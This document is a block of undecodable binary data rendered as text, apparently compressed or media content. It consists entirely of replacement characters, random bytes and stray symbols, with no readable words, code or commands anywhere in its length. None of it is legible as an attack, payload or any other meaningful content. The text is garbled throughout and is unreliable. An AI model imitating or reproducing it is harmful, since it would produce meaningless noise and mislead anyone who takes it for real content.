Ly�L�0ɊaȎV/��0��ڊ��IVGBЄt!@�fi-{���W��������q��/���0{�`*Z�P�����}L���T�9�ע"z�HU�s��b'����F��0�r@����_��&;�!���W��!į��w�ߺ~)Սpuʷ1ͼX��^s�4���`�14_��AȆ�僶�;������#z�Ps]�zїg<���������N���a�%��F�F�e������`�t�U��p��m;��V�~�ϯ~��?���^�A�����]��RH[%��U�_�r��������5��X�'�N����ta���_��Ȅ��|9��uҰ`���=T����lW71;(�j/�F�*k�2Լ�I<eɹ�Dhy���  ��xw��\3SM{�t¤�Ԅ%qJX����h�W{�h��I׍���� ����Ή��Hð�V���� ��k�i�p�]�	��㎚6ř�x����x�X��k�q�sp��!�����%|%ˇ��q�~��e�"䫲�� I���������@P�Q-0[t�i�1�����̢�P��$���,�?��q�xt���mk�tQ�+h�=���4�;'qo���`HjA�����F^1�>�p��g�d�c�3��3�|�g/��Fp��5����{$s�{V�r��I�|��9OasZ:�Lk0������{��p�u���72�'V����V������+�f[����K++�Z5�(��$���s�P�������5�e#�0Z�����m���,��$_�.�nO-3&h!���9�Jw���d�$�������ARs�8�3�����!����9�ӌ�3�����6���n5Y�����}9%
�5[��d��_�~O�gøw���N i����̞^B�F��救H�� �"�#b��������9۾��~n1����S����>2Rff���%�H�4p�rY]c$�K������]k�g+e�!)9����^�U�V�@/l)(���c�����^9��Q���Zy��5�� �� �?�	0�s�Lq��+p�I �����i��}�K5D�o�_�A��!G�r/��7������
v:D�YGA� ?Eb�mU5����6���_[��P�fd�lܙ\ع�ŧ��"�Z/�?� u�k�b!�q�˸'ufl��k�̀# 
�q��ѡצ�P����N0����?9|�oY��ŭ��I��l���+��{P�Zbhm��|���F5��P��\�x� ��~�|3デ�r� ��/�_��7$>��˷.�ľ�h٤� ��F�Q���a��	��<fGfcsd�[#K0�R�*0�*�h"�_��Kn����t���j���7Ůh�o<�>D�a�jSWY��r�&s���>G�h�CU�0¹eUȯ�7K���O�f~�|c����D�9�~C�_�������"1� %�$�*�r�G,9g�`y�'9����<n'�2���3�h=�a�1�/�E��8\���*+��8��}�| ����Ip��"̈́p����z9�k���}:��-��Z�[V-���,���]4�ȭ�S_��f7�e�{/�J�o�tst|1I��2�gq�zr뜕\\ֽ�c�ױ�V��Ds\�'g5�^�����z���^.�v"s��(�U��ʐ�)�<��}�9}�q�=�_wg%��$g��Dت pu������WȘjM�#��~j�Q���2M��K�`�t�i!X̓���"�u��ƿ�4vi�@h���#�a���[{� 췐H�D$�^���Y۰�W]�{��;��wGv����*��Q?N�$���g>��&��?ݻL��8���R�3콕� n*����N���*��L���EF� �z^[
�������s��A�� L�$2♿O!H�����*���( �B-Y�
~��$R%�6:���PJ>��?Z"��p�� ~����~+�:�E�t��ͥ;,8���|E�XТ	���N�x�h�&'��������t  ��i�y����� ŮA�����HB�T��D�
7Xj�G��yka�(��G6J/�x��	}�����KfQ�e��j�761�"�xw�Q�_����3܄_#lOq�&b6 w8�·
Z�ߏ��j�	��o�#{�V)\N΋ײ*��ֱ�_�1Ⱦ����n��	^�� Uv�ҝ�T��B:��#��B:�h�� C�r(�VΗmh�N��m�('�-���c^��mc4�*5��1�DE^�\�t����3�W2=��{OR�*� 3����hڈJ���S�e� ���}�55���V���{������$����ؽzYʁ����.����z���x,�M��?���p$pdė�d��a��`�� ��1ȎEN��a� �B��#��B:��÷�[�[��$��˩Zz��F�1�G45P�4ly.��jB� ���лk5��8aw1��X��'�xه����s�11��O��䵴��/�j�dB���Z��U��"I��g���ކ�zm@� �%��tհ���:�����R�:�pZx���!�n#��9�c�Ǣ�ȎEN�� �E�?�B:��,;	��N��D:�rg�*��(��"�TN���t)��*��q�����/�q�
��Al��uQL���0��o�da��O�n����k?1�O�`q�4Y�<T�`'��O:^gNѰI}O�0��/QC��f������R��*��'�zad��ծ��l�j�����J�_�D�e_�9"���TE�uA!�l2��4��d����ً$����6x�&m�"؍wizV���p"�1o+nr�ж	�T��,ә
��¨D�mj3̍�Er��qnG�I��ڡk��nجc��59�������<$!T��%�'�e�$365���{�5񤐅��o��(꤄рlj�ݻ�����imF�=JӆB]Z::Ѳ��ik����e:d��#��}qbw���ϙNwW��{�4<���'d[$���S�$x���i��if�R�eE�ڭ`gM3��,غ?���-�$�'�	U\"����Ӭ��_3H;�q
�\�a��U%��욲��;85T� `�Ò�`�d��4��dd�-�������c|��h��\�����SC}M�H	m}�BM��]w:AiZ�(���Qɋ d�.1�91LќO�����Y��ߩhH�
K^��s�4c_��6�#w�M.$w�K���OUTE � ���Uߜ�g������2m�����.���I5Ѫ,`�,�2|�2D`!igeV��,��ّ��m���߽T�xZl~:��kooM�{��?��̜g�����k	Ul�������>��qm∁�%�O�ET	 R^3g�lƒ�?�6n�+�Dc����w/��!���c�p�0��P��{����|���K*l�A���܆�O���-�]�SY��+�����bDf�K��H�벻)�U�k4T	\*+��ܼ��+鷇9��}�c���ubr������_T]fz�*���Ԏk+g��줇'�E�u��`{��Z*7���A�����Y�����\ɓ,�̥�
B1�;�a3�ǜI-��F���k��g��a��Nƽ�����Ε�4Ql��+i�9�nr�r��gt��AJ+VG��`��sܮx��H��%�ԍ�%�ډ�<��$��l��X`x,5�'��~6�=�k֛�C��gS��Z9Y��߷��iߵ�;CV!G�]U�2ʪ��OY]Q	��up!�Dc�\��8����Uh��߮2�jI7����B:��#�	?GE�FL��5Գ+!T�EL�T�1!C�U%�YcM<@�j�\@����UEf��5k�S�α��ת���� ��_�o��x��O��� ����� ��� ��F����kp��M�;��~��_���o�\���%d��f�܉{����n7[^k�5�[���ܭ�q|������υ��h,�m(���k�'q��PH�"�-ɭ֭���԰4t//d�;|���ս>��� 图!|��sk1R�1�S������x��[�v���w1/��Є{��!s�o�U���C[�N���-��lΒ^��wIc3}cg
��E��'�ݗo.��������/���=�	f�,����2�ۼN_����� u8H��Yy\���@��5ћ�*]Ri[��Nt�Gb$�tӭ]2���K-�J�ۛ���+a77c!�����Ph��F/�2c$;�����Z��ծ!q��(m�Y���/@YS����&�-��=��f��C=4ǣ=�U�������SS3� ��F�D��:W�#��)罫���/_;aHL�T�NTOt��r�஌�j(�d�;ډ�)��K��֣�>�� �����^�� G���]*��i�6cf����aFF��;Õ;��_Pʝ��ַ��a���9�ba4 ��Մ�e
�����_��"��I��{��D�J˥O$��2$�����W��4{H(�o��äJ��#�������+�iQ�5ge�G�� *����ӷ@�5�Uq��p�hqF؆�}T��b� ��[9SL��D_~/A����p��O�TŔ��w�= �˘;>��DF�5��kQ�DDDDNȈ�舉�5"����W.�{^������2cDa�͆vv$i�e�	Z�ᕍr/tN�E�A �(&2�qL��&��x�̗]9���Ɣ2
,�4lUfm3���p��Et`�z-#7	��ӭI�G�ݧHQq�2�x����RD�>�A)t�VP
�N��<�&��c7ǔ�"�S�5�r*�x���(NW�d��h4;A6��F��l�B|�4\���� �{X����?�`Ӻ�+]�f.O�ۺ-S}~����|o�.C1�n�0I� J�:����B�E�.��-&�|���Z�e����I
F���6� �[��ٟ#]��d"C����Ym{,��G�`UU��� �}��|2C'��톆2Ln��hs�W��8�u/�����h�K����G)�<G6ց ���eȒI^������\�(�0m�����5� H���[p^��)�|L������.���n����~������~5�YWe%a��/�_=� e�"���w��g�F_3��(���8�io���3�.�~{�1�,m�T��r��P�� H�9�������;�w��*u�����&��~�ٷ�~@��>K�,��&�Y��S&����a#���4�%g���)�U}�"c97��]�9�uS��=��܈ÛY1 ��)�rN�; f<22��z+,����\#�8o���γ7����&S2�r?u��V�10��#{$io���؏�7�8��w��G1�N �>bhp��I#g8\��e�WO*��c�r��x��Y�mW��|��k����=Ci�z�Y�g5S�9�|�haW��+c�`����	�\W3�#�\� �;�.�Ø�'��C��H�$��䲒>0��$��J�ݙņIǬ}�� v�	���+��C�p>	�e%�{p��0>�a�� s�)~����u����/2��'�i7�Y8�,n�'V�H�b��:9�*Q�@���8+��)jA9ޗ�?��5��L</:s9�VV *�H�*j"s[Zb��?i�����q�>$�k��ck�����ȭk]"O�66~�j2Y�3+�|��s��.�����1�.9O�c@��h]q��]��g�n)-3��,�B�v��\I:��b"#��_�� ����|�_�$ϟq��Q�$��3�~Z2#�ڕΚv=�o����9��U�;�g���,|Ϗp��TBI",k�˝	,��>6�ۉ��v7V�������g���v:����?5>�m����9S����l�q� #D���ɖ����{� Q�]aU")دE����G��!�/�6�y����|ς��L���y�����nd	�����bl��Ǵ���n1���e��ܴ�9Yl�����hp�n� ��+���Єt!Pw�;�
�Vǖh�W���U�TT��m"�65����@oN� ^�H�S�V<e��{~���>�{u!$����0���u�{�z�|kR/�D�Ty�Y��5�!���;G��'L�i��3YSk�ZYO�&�<�Q�X��4��T�k�9W��tƜ���� *�я+=�\y��)� ��t�m�S�Q�5 ���w��	�&oNA*'�تG��T�W����oU?$�ln�K���0���ڸe>�S��a&���&�I����Ua	�Ѹ��tR��*(�Kc����"U:|�.l�s�C��PI=AX��}#5����Du����#�m��Q��}$]N�W�����d��߰*�1=�Wv��/�~2,���p�o�����\�Ѥ㪋��[+<�p�{����ʋה}����&
� 7,�������Ȓ��Z�7_��h��������g��� ���nvS$ɽ��o��l{@����N�E��]�=�6�`G��D���i���~��G��X��߻^�k�3W���|I�k�p�3<�Z)�5G1$�}����_&���~E=��J)�.F5�|��H6�-�]=n]�t!GBЄt!+쬦V禭_��v/�G@�wV�����T=��W(#͘�9ʨ�����sZ5�� �nֺ�+aŷ��9�G->�i�U�r\�@R�/r:d��1\�S׵��~��ndp���$��o&��~�VZA��$�� d���u�#s��%�Ǩ��3���_G��C+�v!v��A]���Z�;Gd�gD�!e��a���� 10¯Ew�n阍i��g���v�'o��^�{TO�y�:j�L��Pn E���)�&	HUU�b�������V��D{��"9��R��СGBЄ�:�~���h�KC4I�ΐ��a;�G����D|bMT�r�BV�W�;�v��	�p����(87Tv;hұ��
����wI:�ƪ5-�	pg�c�4Vy�( q1ﯨ�¶d����m7��84��.��VWY�h�B:�u`uܜ�4h�n��8�ۿ�b����{���,u�_�g���n�˳�n��8C��u��Y�d���W�ܐ1��2Љ�^]<7چ��G��
�j��F��b��\�ݝ}d�:�,`k&�ý1��B�?�������B55���F�*9����QQS�H�R�J��,!���{�ae@��"D�F#9�H�+��c׷�9��X��wv��ƨ��m��^*�{�k������L�r�sg�E�J��'�uǷq��3K���鑟�c&�"��m{_B�=C)˭.��/��;M]�O��#lۥ���*�U��%��4�s(l�|hs�l��S�E=�w:�F�"9�w�>��N_���:�m�Sp��a�5�ms��Q�aɷ��.K��6>NZ�G�U�/d �	
">O������]ik�']�J%xv*�WJf��J;��rwG�c����72��g�{H�Q�"�Dz����Վ���B�H�f����h��?T�%�X�Oc̳4����n������N��DxCTDV9�Z�&�n&��P�V0��z:E��..:Ҷ�3���o��0��Z�v��P͊w�e�,@�i�GؒcŐ��w���n2��m���Ľ��->�%Yw{b�7���@��d\g�}$��GP�4E�J��h5�F9�Z�~~��{�hk�0��h��Α�ݮk�iq��R!d��Ǽ���h�;�5�#W��mP�%-!�\�6�8�YY2\J%y�D(@9�µ�oT��9��^���Z�[�d[	�t� $>W�O^�U�nc�x�U2�����0��.=���t]h���nQZ5>��:��Z k!�ڪ���R�O*�,�R����qƴc����!^�O_�E��g#�՟A�(��;Aj8�<�c�?��+<�ԢW������a��U���X�V4�����)���Uo�IGV,��<@W��5�
١|���i��|�OT1�l�PF�)ixh �Z� H�;F�[��=�>�u5t��/c���b�����"vU�∶e��Vo*�^q�{�����?�5}'�5�UZ�t�!��_�}Wѽ���n�Y�R �d���탷B�z�GBЄt!Je��ᰮ�"4�y�A���Ȏ�0�&W<T�k�M�U�!��A�謐��eb��G�����u�z�� �ǿ�������:�?��� �� �_��:�����O�"�bM������^t,(�>T��h�!h��heC����+�,��y�	�����cu�~�4$/�Dt�>�{�|�����c�����*���Ϣ͹�B����'?��U��4���� �s[NN�ثג}؋���O� ��c�[#���q�rZ-e;��uAGg"�0�rUi#���L��άE���Zy��J��{9y|b�m�'�y��]�K�(�q`���kC��M��� {nh5��̭J��aY]=;v�$����&8̝�~���E�P���..k^�5�G5ȭs\��sU;+\���:��[ ę��g��G�^l��B�s9Z�nr@e�,
G5<�hO*��z*��c%|g��⯨7�޳�}���ڼ�/$љ�#��j�?O����;=d���aU{xFTUF�fr�̨K���ŧMbԹg"@��5W�StUVG�Y��5�*/�j���<�	 N��J�Eo�;w����ִ��s&>��~��3J���q&S��`�ϗ�3�o}��urf�%H�%�o��V���;0*�����m�5	Ac�����.�]>��?L��"65�Bx�r�I֦h���[�0خo�wEE�!XE
H�En	,�kCXUξPr�DcBF-�S��ƪy~�J�S��Q<b���Ѱ��h�T���7Ve���y��WƯ��Ӧ�Lj�0�n[
�3�T�S
�����2�]��-��S`�7�������BU�C��z�fp(m.s�xa��R�p�s�9^�R��"�8!#��E�)O	���t�ź�]����K�3��F
���Y+��X�Y���w F��0��E|4c��cl��ke�m��P�ßW�95�{Z��"9�j���T�j�tTT_E랕F\QSh"���d+H��#68΁+}Xx�{U��}XA�^�N訽C�׵�sAi �F¤�M
Q\���<�Z2K��+�?�,�x��0t��h���撶Lj'f���z�7���_�Br�����o<~���'Y[������ֵ;�|��z���C�ȇ��s�g�����7+?'��ĭ�����u�M9d�.D{�s��q���}��o��!�˝�p�Yy�Lq=��!|���H`�i�����Ã�l�!�>C��>-��1����׀��8�G��󎫔h���������ٚ� �`ud��x�З�i��X�9c8�}CA̗\�댄�Ws I��+Y4�M,��Pp�5�}����^=���y��4dt�I��OL�e��b,�y_c;�6Fϛ���|Mg�q����q��"H^�F洴0 	p�f<Ua���"Gc-��Ͳ�سQGz��s\�6+]_*ֶ��9��g{K�1D��tbM�:�A��[��1�����#����5�#����i�_���|s-��qhxf+����2E+^�Ȥ 6H�F洴VF5�51:F�Kr~��{���gA��4�������ܖO�"�{j�Y�y;�l�Фz��u{D�9�+=ֹ�}��+�L�Vn7�xٜ�*<�����ոd5��c�ɨ6���������ٹ���߷�q��ɕd͇0�X$�h��a �C��`�-��5��ܳ������ȱa�9_����~<s�n��J�>�~�S��Z�L91����X5�J-�_��K3�5�?��s�pO��A��}켐Lf.�h��k�|�P�&i�+ƹA��������p��+�$x�2�ry����	`��G�m�����؜}Kƙ;�� ��-e��`2���s�_�����M �4�=�6���9_���YF���[�K��c���� ���>�>A��}��x2��7+��- ��o�'K$Ά##� la�@o��31桃'/nN' �bs�ki54������4E�ѷA���}�w����C�VFK��;��F�z�_̉ۯ���j2ظ�A�G��򻔱��#�7.4��R�CԻ����mu�8�Hϻ�h͝*���pt�z���r#-�����z��W㡣����n�I�GP�k-�޹�ef���nO#0L6EDV4�(�׌�rwk�����r}���U]�J抋�T_�:*�A^���T_����PA�3Q���Hv*(��D�o_H����� y+<���;�wj����4E	�,"ƛf	.$���(�3Ɠ�G0�{U�0L7wEEV���:h�H?�fk/K��_��ʃ&��٫h1]6��U̬<�̥��9��#KtsJdo�׽;��d�ֺ���@�]6ެl�ݱ���nC�������"#�{y��&Y\J����'�3Š������z����F�R<�lt�����h�d�,�Em`)�jbXR�+��f��]jJ���+�}��K�Ėq��Ҩ��DDEb��f�;C��t)eXIs��m����n�gH+
���94;�-���%K�M0{�#l��� �ƂƟ���H�N\�a,r2F��A�A 򃮊&�A��l��?/+�4�k�k�$-j�!dZ<����I$�q.���Bd���'��k���آvkI
�;����F�0��t���>׾H>7���a���>1�uo-l�H����Ѧ�6����16W�|O�yד�>;ųyb�6S$O���ZE�2��^���GBЄt!K���� #���|Mi�S�������g�Az~뽸��Q}XF��\�2l�!~�ڤ�c;M�=�?'!o�ڿ�&��Ūr�*7/J��g}����4Wآw^Ϟ�_�)���p��\0�͝�ӗT�J60�h����j�t4
VG�������aE�֍ʰe��S�
���þ���֚�.�Q��X�~�@w%�{,��'i�����<Dx쯫*\�ȋ��!�e�r�	+�qՔ�l�3��[�CmP?��.:j���!M�c4�A2�LIq��G��G��+� ��"���T랠�XoZ��"�,Y8�$��B�0]ݱpѻ�Z�{��r� �dn�=������'����8s������j.۩�_w��� �� ��db�:����[v]}�/��~���\���L����5Ŝ��-%��9�)��'�����_�}�ʊEw�?%�+9�q˲�:��5,q�O�q�P6�j����Jr�鋲�uq8Ե��I�M��k��*9�TTTEEEꊊ����z��u�Єt!GBЄ�Mk�C��覫�U��ҵ���	\�[j��)gvؕ�֧wH��DUT���41�L�I�	���OwU��+!U.��l��\�t���5|�k��%��{�ʡm��0I�|Dֵ=:��\��yC�.4���L�BT�����N]س^�oo������֫Q��?PnVFں���F�I�l���d��=���)����(@��K>����ǧ��ڍU�Z�=�hԴ�RT%���ϝ),��,��� �o��KyM,!ѥF��#ď<S�|H����|N�����Ҟ��5�b�j��Q@Uj�Q�FxܾԻ����4��_ԫ�����ȭN�t#��(�;y���P�\Ê#C�`_qU�T&�q���3 �scJІ�ܬ�i[_���~�������/^�W6F��[��X��>I[B�h���Z��#H#*�H�i�� (;|�X؍�Dp�DW"vG7��XC�Ä�-��s�[E���F���Eks��UF������SM�/�����r�����ۘ��G���},��H����L���+*B}�����N�e;���`!͑U�# �{=�rPTn��"C�ǹ���ZM6\9�8Nƹ���B�g�>[����A��I�����^[�dQ�5�Y\�N��rM�<}@Jk[��4�.H�UB
b2af\�����l:�:�s>��(�ױU�țL���>j��o9�Q���m��vb�~Eh�<�=�w������%���ž|8��RG��x�B����kO��  Ů�ŵ5��T��[v� ǅ5���5�������rv��30~e��K�Ά����z���=������8j(x�M5$�X��= +Yb	b��p�@v �yh�m�@>k1V�٥��c2�'�z�L��9oQ����>Nq�����O��n2���]�>p���Z}T�@��IZ��`d��
���R@�ᮿ��C���[��+���Z���q�ա���0��#���PD��L����U�.?�`.a�Ita[{�}[��@�%6i{�֧��
�!@��w-��@I[\�Dg`fr��i��a.>~�ݿ����z�{z~=kȴ�jN�L������o�b�/ꜩdN��d��!^��,�V��o���uo��B'�鳮��n�m�1��~%0u�B:��#��B��]=Q6�@�#��G��&�|��-udF���YN0�$_E!��R$yRH	T鸼D<ZJk���"u���ގ�Ê�D����h��{��j���BE�!h��S�{���ww�T� ��㩿�"}�S��}?w�O�z�b�_Z�C�U���p���L�*�������`=(O�Du��|���D��TE�t��OT���>�2Dt��^�C�Ǜ�Op�-���K�J�eӼ	��Z�X׹W���N� ���_����@e������%`=D��/.d�U
b�t9��U������I'W峤���}� �a�}҅�j�=��H�o����s':&{��p� ��#�#6��bX�f��m0J��Z���'�q/�o�JH��1�#Jz��n�޿c5�{Z�����u�
=�yN�2Dt!GB$�0l��8�ᙾ&�68eF3W�Ҁ� �����Ф-Ա(zi��vbQYR�ɸǙ����̖ذ@�OU�%y���������Y�R��^�^ޟ�ko��4Q��wё#T�$㊭�#�0quчm�N�|a������h'���:��|P��7U�>�	��53-a7q��B���f��G=��h"H���ݲ!�W6x�k� (��DC�	���˶>B궖(.��8�TvJ,��H����S<�K����D�=�*�r�R��<h(�����U^��<��<�*]J����J��#�	D2���4�W��8�x�F,*;��(1t�F*��̉d��iTR\��(�ٕ���zjb1���]ɳ�p��k���=�I=�f`&��Hڦ��)^��7:?����X���F;�L�&'Tz�Eq��~)Ǭ�QЅ_���h�����e���n�9Α@dՖ��J���]�����Q�۪�����l�jK���c�����p-s��5�%�i8 �ap{K	���o��֭�>%G�����o*�'(I�8������ ���>�>����r.7RQ�7�w��>b������ �?��;�|��d>DMY<O�΅�>h#�Ia��GE��ZhF�#��q��o�q���X�׺'9�#܄�(�ּk^g|������F��vWY,�[I����C�1w'���d*���$h��%�"<{�DNF�f�~n���}��e8�~S3��
��b]R6"�֦���.:�h_�>I���-���>'�>?6["31�l�f�4Ō[���v ��J\�++E���Sx��q��@��ܛ[ư5qHlky�n˓9�)��nm���A9r���D�ڸѵ�����=$�X��� �3� ��o�?'�3s��C1�|Y�N`��TY\�ҳ/���T��#�>Q��fa|�"�U�C��e8+8G�1�,1���~' \q1����8Ը�ڽ�/��T�Վ�q��'��}f:RΏ>\�\�t*{����.CgkK�21��J6#��~[��O������B.%��𖙿�?t��xc��3�>l�P�K]��~75��yO�����g�o�>?��B�я-��ՠ���+ s��x袉���/~;Y͕�����\b�5g�ģjOYL�=쬁�s��+���(�h�Ta��Z���?��|s�I�}����3/�G��X �=�2�W/n~���_�_:<G������rf`h>�3��4 7�0Lnp	��@���Cbu�vns#���2���e+��5С�c#ծ{�lh�S���덚9�X�1�~\8ѲTI��F]���Mk����Vj�[���w"I�f�J�gb3��a�`��J��{�-ELk�j��T��)�ö�����Wƛ�!��**��j�:����/���8�C��!����9�����'�H�6��%��+ʯ�a��e[ƅ�|�ǋ*��htYM��7�9	���
�U�����K3�IB��!|A�k�!K}��\j~̯�6�9��3�Â��ds��*|�m��� �y��:F��ZMn��@,������:roa���`�<{�%�	ty�	��-�s���,~9RENC���9W�5U1+����yP���%�	'�{Lc=l�&Q��Gb�h��(nq���ز�]CO���� ɛ�<m�|i�_U�iOE�w��"�yo=E��ӛ�U_�S���o���}�(��eF#@���և��%�.�JR��s^�l��^l� P�I�_宻U}�q���I�-���s3����8�,�����z���e��I,	Z;5b9��?lWl'o"�һ���I�tY�陖�!��p�
�p�������~75}gG��6N5�����nl-3�!�QU]��&\i*���8��.4=f��sst؞u|��8 �n�a�,~=Q|��L�s��]��jl~W�>W��vg9+qi�;�\X�F��X$z6<�p�r�k��P9����U��?#���D�.@�F��������4�����O�7l='���S;;i"��,h��aK�v>��^�\ăR�=�+�_��@��x�M����.�/���y���/�Ō�}?�R�O��%����9܁��YcJ䈴rN϶�1�9T�Z[Z "�����`(kK�m� z�+�\M�R|"�c�nh6u������2)�ܖ��.X~���t�����5���	lp�c���8̺� ���$��*�K���"��Y��P[����|��ƶ��9U����^�ȭ��i��4��1�-�8�@��y��V�~]��?t��K��"�5�7��m��]A�#���8�i�����_�<F	@��I��--|wP:H2C�s�(M���iFÁ���R�4��XX��+��{�sbL�\���ߡ2���;�z��N���߱0�V����l��D�H��'te�!�L�r5��D�T�,7�
�N�^���i��AS�ҢѺ���%GBЅ���Es�֢��������UW��
��*T^0��C!��ԉ@nݏ�� ���G_G#*�Xs;vi=������g��q����OA��V��]��(����Bc<(�g E�&8Yߺ��CF��'\Ԥ�I7����BP�L����xĚ�j/�����b��#����UW������jG*���'0���ޚ�.�;>���z��=��pd�J�h�K;��e�B����ʏ�E�9��Q/v)��DoySȲ���fbN�3s��	��V�h�qVg���E��Y��`��zO5��yT�s��z�^�Ur�U\�U��r���W����5�<k}u�xӚ��x!�Ѓx:�_���9:��!�.6���Nbw�d�č��� O#�E3��#TU��b/��s�?�����0���?�w�Cy���+����d�|�i�#~Өo�}L�-t8��@8���8q��`cE�&�8��h�&#Z��'^�m6�  , r�c"c#��F� P̲zt��B:��(--èh�m�,!h�`��_co0��OX4o��l�$� �D�}z��򥢤r���e='�H���a�h�G`�}�<�u.�B�{C}�����?��7����7���yvD7iҥ���^��u뚕U6���8,wqAoۢ~�#�?�˳� d�]}��]e/�4y�(�+��{$�qk��e��$6����!�<��������O�jul.��q.�u�o�X��� <�Bw*�I(�Jt� ?��{�5U{��'� ���3H�����6'�n�q�K��8��A)��^����#|{�yw����߿KʙY9�:lY��o�s�{
�m<��nn��j,���π�	"�4t�&L���r��DDoZ�X�^[��{�.caһ�iȑ�ܱ(0���|��65}�c��n��@��xG[���UHDكg��� ��er���$��*����5�N��i�\����6t�h@"87�WA#L$^�|����Ė�O� $�'�o^�c�#3I�17MJ��#p��M-I��q4��~f'���6��vR�N��K�'�AW4"Yg)}�c�8����GD�0�0�&�j����C��Y���i�"�Þu��W̚I�9W�5u��5��\��z�a��L�>�:���a�XAt��Y�]V�b�ܺ3\��3��8Ɩ�*���WX7�V��0���L����a��;�v�}�� j�M����d�m���O�0�ISw��Yεz�l�$9��x�B1��s��#�o6�_�n�0-�M���矅UЮyH\�q�'��ƏC�Q��(�M��jL�6vi��U��u@���D|�&�6C��V�F������l���ù"����yGh~�͘��^�'2��p�3U{�*�����%�W"]Q]8~X����8�/��8�hh!���뎣⚡�$	�W"�㟖�x�#���$X����C�rI����`V�Ct
 ���Q+$N����:t����<�r9�wC���.sjN��IZ�r�Êb!��t��5��c�QU�X�?h^��|Q�{+F�~-Dw���d�H˶�Ś[04�J�u�'��hW��Δ��OWD�Kn*�Ƚ��d���� ���Uz�;����.�v�ozqꔨ�B:��#�	N��o�sn�N c����*Q܍�+_�{��������r=�*���%���"�m�H�2�� ����{�k-F�vVE.nÐ�ǫ��c�	��l6��q ��h����!�u�{��;�@r&y��f�~�:ֆ �P[N�s� ��W� ���)��� �_���_�� �G���}_�E�?-9�wޓ��:�������������\?��~��|PֹS�\�k`֍���3���/#*��a�_{^�~��R&���ΪT�?#ⶵCTo���bf�?TE|}�����խ�4T�������L��m4� �{� �1�τ�9Gv�ә?���:'Y)i
j��$jJ���/�#�GX�����*wDDj~K��]��큮nl�I�q��-74���&���*��jK���e���v���\��X2k�eq��G�O��"c�ɄEmi�&9;1Z�ʿ��c8~g���r��p:�]h���Z�8*-� �k�2�;܊��Zi(�>�F�݄tN�@��b�v���S&��Y�}U�b��	ٽkvE���B�gh��Q��J��L��?���J�r"�_e�6�$XꞨ�*������;��6�4��z�h�j4���z�^T�(��G_aQ��g2@BW9��k��5}z��^���S�	QЄt!/j��I���tT�V�"®V�� T��(�ꪑ�TG���P���U'Rq ^����քT��<��i��s�tv�cɥ�8e�FP1���ɢG��|�5X�"ts�`d@�t=hk���Ѧ��z�GBЄt!cˉ|Y0f�R���ʌv!"<��F	X��x�7+\��E�R	���U���qF�|�YWv�}�UBXʇNq��bߔ�|�Mk��|W��Ea�}(^��f=@hT���f����3���me�KBv@��%r��p���u�'b��?��}Q�῱FF����X��@��IL]"T� ��_"Y<���Vr� �����B򪠖&Bi���QQ�ȉ�)"ew�v�Z�S��Ϫ^���j����HǷA���o���1J��F���lo�Ӥ���v  �_n������,���Ƶ��� ��@�l(���#Z�oj��#�ױ�UEEEEE�R�k_��c�D6�h�l�HR�������Cd[tx�}�^��{�cQ��0-z�}�F���� �o��/��|��?orS����,x�Jc�(�d>�I�'�6�Mz�q�+��e�ν��JXH�$9���q�8c1W���S-J2.�����4��L�=�M-�m����2m�E9�M!�����q��ݛ�onk(ր�������F�����ƀ�6:P ]r),5�mI�y&�zU��S���*j*wE� qQz��G;������� �F9��pjk��V��.i�M�a�u��==L��F����k�"vz{Bf5U?D^��3�������(��������4�k�XY����O��Y8�ZZ��c^Ǵ��1����V��|�e,�i~5r^��~�A=�s3���S�ok	y��9%�=Z�֡�5��^K�9Sd"s�6Y�	Ϳ�F�� V00R�ѡ�$ڼ/=������[�oɳ� �8�r��rR(=쌤��R��ƋNV�mpW��g��?�Q,�C�=��7{����p��m3��Nt
��a��F��� M���|�e���g��!�8����,.$�N#ι����ς���_ g୿�pj�`�=Sd$!���:'6&PҶV��.:������ׂ>$X�Hb6�'�x��TB�AZdm�0m���^�@;H�V={w��>��ǋ��<��k��F���!�!��T[}��~�'���GƸ�^l�Aŗq1fX[��˂_)�.,�4qU�k��f�������҇�8�e˚f�/���a+�e����aǕ�6�Y�!
J��r#}ʞ�C�Л-k�F�������&�쁪����S'��5:oK�+�w%n5�*�k�v�&�\U{ʹܰ2��SjvT5��7��=v���8�����@A!��C!�R"*���e�&�S"l<K��=��X�(}M���SyV��
K�������
u�|W���9���H��.�˺o�	�6sm�As���)E]y5g��̦�
JJQ{��e�k�u��$�1�"V��b��q��Ih4���PC�$4Y�_�� �n'��w�wz}o��r�\G����2�9u���{���m�`�R�:��$:<!�Kh����h�9���;�"��b��dt���ϗ�?���������4����7?�sQ��R�6h��(��F��10��k-�D����9��񉭥�V����f�mKhm6z.�U?;L�	��A��:{�m]�<&g�V0�?����[�|у��?���\˗��駀x���ێǼmwY�+�V���R\	��x-��n�|{���d�&��rĻ}d��w�;[{}g��$��?a፶�T�J��"���S8�z8��y�]R�ZlZ� ������ç�Ȕj�#�̀C�yK�G2⾁B��%��I����h�K��G"z|_�8&o��M¬��>V��
�,6�o3pօ�k`^S���C�9���o�3?�pq�/W��+13C\��V��sW���-��q���.a�rƧ��0a��������깰�TΔ�G$�k���;�����ȡ��s"�C��8����V��{��]k�����%�~Y�h�3��FՒ�H��so��ֶJm֕�_S����=;!�E('9�O4̆�Q���#��|k'W����z�F�E&��MK�C[Z�Ů��)�r��|N5�Yf���t�mHf؄jy���j_]����ʍX#�DUV5�������;ME�Q����X��Xl3ޚ�����q����O�ʥlxڨNwuW41&�H��e�U�&VVV�@��K��l�)*m��Ik�Cw���@�H��E�"��$5QQ�+X��vTN�Ѕ�^.�dK����G��ig'�UCG�f�}��~d-^n4�MT��S�>�<M�#Y��m.7]9�}�Ac����&��s�Ѝ ;��_Z5{�K��D������&���lM6 ��0���ؘ�GBЄ��Xame�(�Ȱ��/�l��X�����S����.㉿瑚��!ot� 8c=�9y����
k0�n�ݥ�W9��v�ڛ��P�qΒd)z�@E<<�	�k���hZT��w�G���"��Y��o��7/��q��os��K��n���_1��9�G<dG��� �ۉ����m�n��t��j�J`�Q_��?eg���J�wW�{��#�^G�\�UU^�9l�H#�e����-&�o&һ�|�9Xc���ؚ(����M�L�z�GBЄt!.���Ͻ�Sʟ1_ٽ{�������
�ѤJ��H�f/����6d�����������g6������.�v�WS #�U����u����ȑf��}� ���"S;��\�WD8af��t��7�JU�>[ B�1�� '=��� ����� g�H -y��4�aÄD[;kцG�Ѻl���sP�B8�F�UD'�T��`84^J��(I�!i��S şZ+�WڟQ���ƣ��{n���"��c��Z�W����w��ւ�MW��i"�
